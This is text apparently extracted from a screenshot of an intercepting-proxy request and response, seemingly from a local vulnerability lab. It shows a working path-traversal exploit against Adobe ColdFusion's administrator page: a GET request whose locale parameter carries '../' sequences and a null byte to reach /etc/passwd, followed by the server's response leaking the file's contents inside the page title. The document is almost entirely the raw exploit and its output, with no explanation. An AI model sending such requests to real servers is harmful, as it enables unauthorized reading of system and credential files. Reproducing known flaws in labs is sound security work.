 Request
Pretty Raw Hex \n
1 GET /CFIDE/administrator/enter.cfm?locale=
../../../../../../../../../../etc/passwd%00en HTTP/1.1
2 Host: 172.18.0.1:8500
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Length: 2
9
10
11
Response
Pretty Raw Hex Render \n
37 <LINK REL="SHORTCUT ICON" href="http://172.18.0.1:8500/CFIDE/administrator/fav
38 <title>
root:x:0:0:root:/root:/bin/bash
39 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
40 bin:x:2:2:bin:/bin:/usr/sbin/nologin
41 sys:x:3:3:sys:/dev:/usr/sbin/nologin
42 sync:x:4:65534:sync:/bin:/bin/sync
43 games:x:5:60:games:/usr/games:/usr/sbin/nologin
44 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
45 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
46 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
47 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
48 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
49 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
50 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
51 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
52 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
53 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
54 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
55 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
56 libuuid:x:100:101::/var/lib/libuuid:
57 syslog:x:101:104::/home/syslog:/bin/false
</title>